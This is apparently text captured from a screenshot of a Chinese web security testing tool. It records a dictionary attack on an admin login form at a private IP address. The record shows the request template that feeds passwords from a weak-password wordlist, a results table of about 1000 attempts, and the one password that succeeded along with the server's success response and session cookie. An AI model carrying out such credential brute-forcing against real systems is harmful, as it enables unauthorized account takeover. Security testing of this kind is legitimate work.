 发送请求 Alt+↲ 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7897 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 103 bytes 数据包扫描 美化 HEX 热加载 构造请求
1 POST /login HTTP/1.1
2 Host ? : 192.168.176.148:8080
3 X-Requested-With: XMLHttpRequest
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
5 Origin: http://192.168.176.148:8080
6 Cookie: JSESSIONID=5e71a122-5726-49dd-9e35-068d3ba530b5
7 Accept: */*
8 Referer: http://192.168.176.148:8080/login
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Accept-Language: zh-CN,zh;q=0.9
11 Accept-Encoding: gzip, deflate
12 Content-Length auto : 48
13
14 username=admin&password={{file:line(C:\Users\xvzhang\Tools\web\字典\字典超超超全\字典\弱口令
集合\1000-top.txt)}}&rememberMe=true
成功[1001] 失败[0] 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
1001 POST 200 31 203 1qazXSW@
1 POST 200 49 126 1234
2 POST 200 49 118 666666
3 POST 200 49 178 football
4 POST 200 49 203 12345
5 POST 200 49 217 696969
6 POST 200 49 241 12345678
7 POST 200 49 244 password
8 POST 200 49 266 111111
9 POST 200 49 278 baseball
10 POST 200 49 279 dragon
快速预览 请求 响应 提取数据 美化 HEX 编码
远端地址:127.0.0.1:7897; 响应时
间:203ms; 总耗时:213ms; URL:htt
p://192.168.176.148:8080/lo...
+OpHEDgBjmZeSApXtW14vPO3boqHeub/Nd5AHIrcRTJFi8
++Qk4wyBVlnZjRQlf66KJLzOHo5XZUVguzqnKoIz3InfiHekWHK6Q89kb5L
ZQuqGdWs7BXu3A1tRJzXmwJABpxzRMYxd7eVfMz8gqoaoe8ZZggOJ+w5zlH
+VKzGI5oLRUKmvUygtUAd+t4Ccw2abOXvpJf5sNgS420f7rxL8v/4AvcIW+iqQtUyam3/MtrDxVVkkF/
ajPCD
+AtRQk5L53Ucstu8uwkLqL86pDz8MlvNn98MoB4m4mlO7xqBEqfQq8Jc33H3tJLMYSFWeAN02soRXVZ7u
dAN4HvxsjaDQSABi40SbV1Egt+26k+oG63VC9OZxR/n4ba
+K7saYaNwDDohcm1HBRDm8jH1oEjB33X5utFrGgM0bMEV0up0SYC6zWLl7YQmFm1tAZ8vOKpkm9D8WJnS
mYoejfLcIgKr52pE7Vlx/KcqMKMFBajg6Am+AIGsg3qiVcjY0WQahl/
JNcVmemafm5pk8stt5fQB3x0uwOB0hxaaioRmpUhHtfO/
RRJONfx5iV3Xdr21ZiI2T6JuFtwY51WUMH7yEpCe5XCPmMRPPEaETRbakvKVhVn
+aX7tYLAEne9dBRc0dquo/+EmYNByk0JVsrAoseBsdrJN1l6R+DB9JL0MLpJQvjzsrCpm5VxOLn95yeN
+dXNikmnftxtu5jIXdmkroG8GdWmKx/lJnKJm+Uo3mDdzij3fHdP36oct7+riDCJmUAEMkHY4WlBdACA/
kgKEdA==; Path=/; Max-Age=2592000; Expires=Wed, 20-Aug-2025 13:57:16 GMT;
HttpOnly; SameSite=lax
5 Content-Type: application/json
6 Date: Mon, 21 Jul 2025 13:57:15 GMT
7 Content-Length: 31
8
9 {"msg":"操作成功","code":0}